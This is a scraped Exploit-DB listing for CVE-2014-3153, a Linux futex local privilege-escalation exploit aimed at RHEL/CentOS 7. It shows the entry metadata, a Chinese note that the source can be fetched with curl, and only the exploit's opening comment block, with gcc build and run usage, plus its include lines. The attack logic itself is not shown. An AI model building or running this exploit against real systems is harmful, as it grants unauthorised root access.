 EDB-ID: 35370 Author: Kaiqu Chen CVE: 2014-3153
Published: 2014-11-25 Type: local Platform: Linux
EDB Verified: Exploit: Download // View Raw Vulnerable App: N/A
« Previous Exploit
可以通过curl得到 exp源码
1 /*
2 * CVE-2014-3153 exploit for RHEL/CentOS 7.0.1406
3 * By Kaiqu Chen ( kaiquchen@163.com )
4 * Based on libfutex and the expoilt for Android by GeoHot.
5 *
6 * Usage:
7 * $gcc exploit.c -o exploit -lpthread
8 * $./exploit
9 *
10 */
11
12 #include <stdio.h>
13 #include <stdlib.h>
14 #include <unistd.h>
15 #include <stdbool.h>
16 #include <pthread.h>
17 #include <fcntl.h>
18 #include <signal.h>
19 #include <string.h>
20 #include <errno.h>
21 #include <linux/futex.h>
www.reber-9.com